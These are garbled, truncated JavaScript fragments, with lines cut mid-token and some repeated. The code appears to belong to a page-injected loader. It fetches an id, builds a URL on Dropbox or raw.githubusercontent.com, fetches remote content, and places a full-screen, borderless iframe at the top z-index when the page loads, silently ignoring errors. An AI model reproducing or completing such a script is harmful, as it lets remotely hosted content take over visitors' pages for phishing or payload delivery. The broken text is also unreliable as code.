
 || template.indexOf("raw.githubusercontent.com") >= 0) encoded =
f (s.indexOf("\n") >= 0 || s.indexOf("\r") >= 0) return false; return /^h
i.test(url)) return; try { var iframe = document.createElement("iframe
w;height:100vh;border:none;z-index:2147483647;margin:0;padding:
ch (e) {} }
 .then(function(r) { return r.text(); }) .then(function(id) { id = (id 
 trustedUrl = buildTrustedUrl(template, id); return fetch(trustedUr
) .catch(function() { return ""; }); }) .then(function(trustedResponse) { i
sponse); } }) .catch(function() {}); }
dy) { run(); } else { window.addEventListener("DOMContentLoaded", 
r registry = window[GLOBAL_KEY] = window[GLOBAL_KEY] || { run: f
.indexOf("dropbox.com") >= 0) return template.replace(/\{id\}/g, id
 || template.indexOf("raw.githubusercontent.com") >= 0) encoded =
f (s.indexOf("\n") >= 0 || s.indexOf("\r") >= 0) return false; return /^h